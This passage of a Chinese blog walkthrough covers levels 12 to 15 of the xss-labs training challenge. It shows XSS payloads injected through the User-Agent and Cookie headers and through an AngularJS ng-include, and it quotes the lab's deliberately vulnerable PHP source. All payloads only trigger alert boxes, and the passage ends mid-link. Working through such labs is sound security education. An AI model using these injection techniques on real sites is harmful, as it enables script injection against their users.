[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119135802890.png)

哈哈，是不是一模一样呢？那么思路就有了，我们直接从 User-agent入手，构造代码：

Dockerfile

user-agent" onclick="alert(/xss/)" type="text

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119140150460.png)

最后，我们来检测网页代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119140258240.png)

Ok，这里我们也是直接过关。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119140936072.png)

#### 0x13食13饼干

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119141246975.png)

来到13关，因为也不知道人家到底是从哪里入手，所以我们直接去看网页代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119141431656.png)

可以看到，又多了一个参数 t_cook，猜测可能是cookie，我们直接上代码试试：

Bash

Cookie" onclick="alert(/xss/)" type="text

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119142557689.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119142425520.png)

  可以看到，我们在Hackbar中添加的cookies字段，并没有成功传进去。

  那就只能去抓个包看看了，是时候打开我们尘封已久的 Burp Suite了。通过抓包，我们可以看到，竟然多了一个参数 user，原来cookie的值是通过user才传进去的。无奈╮(╯▽╰)╭

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119142958638.png)

  既然知道了传参的关键，那我们就好构造代码了：

Bash

Cookie" onclick="alert(/xss/)" type="text

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119143211310.png)

我们通过 Repeater模块看到参数已经传进去，那么将包放掉，去看看我们的收获。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119143413840.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119143544368.png)

OK，13关也顺利过了。继续

#### 0x14 Leval 14 Exif

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119144114978.png)

  这是个嘛玩意？？图片呢？等等，好像跳转了，可小编貌似也没那么长寿等下去哈，一直刷不出来(关键是我开了梯子也不行啊，果断放弃看答案)····

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119144313365.png)

  去网上查了一下，说是什么Exif xss，好吧，我只知道 CTF中的杂项中负责隐写的那一块有在Exif中隐藏信息的（反正小编是没碰到这么简单的隐写题

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119145158694.png)

好吧，就当涨涨见识了

#### 0x15食ng-包括

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119145952335.png)

  刚开始找了一圈，愣是没找到什么，最后发现，URL里面的参数在网页源码里有显示，觉得可能有什么幺蛾子。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119170059117.png)

  又看了看网页源代码，发现确实有个 ng-include，也不知道是个啥。。。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119170950357.png)

  最后去百度瞅了瞅，说什么 ng-include是 angular js中的东西，自己也不太懂，不过，貌似就跟php中的include函数类似，是将一个文件给包含进来。

  说到这，我们来看看 ng-include的用法：

1、ng-include 指令用于包含外部的 HTML文件。

2、包含的内容将作为指定元素的子节点。

3、ng-include 属性的值可以是一个表达式，返回一个文件名。

4、默认情况下，包含的文件需要包含在同一个域名下。

值得注意的是：

ng-include,如果单纯指定地址，必须要加引号

ng-include,加载外部html，script标签中的内容不执行

ng-include,加载外部html中含有style标签样式可以识别

  再去看看源代码：

php

<html ng-app><head><meta charset="utf-8"><script src="angular.min.js"></script><script>window.alert = function() { confirm("完成的不错！"); window.location.href="level16.php?keyword=test"; }</script><title>欢迎来到level15</title></head><h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1><p align=center><img src=level15.png></p><?php ini_set("display_errors", 0);$str = $_GET["src"];echo '<body><span class="ng-include:'.htmlspecialchars($str).'"></span></body>';?>

  可以看到这里是通过 src传参，而且还对 <>做了过滤，既然这里可以包含html文件，那也就是说也可以包含之前咱们做过的有xss漏洞的文件，所以就可以构造：

HTML

'level1.php?name=<a href="javascript:alert(/xss/)">'

[](https://gitee.com/ruoli-s/clou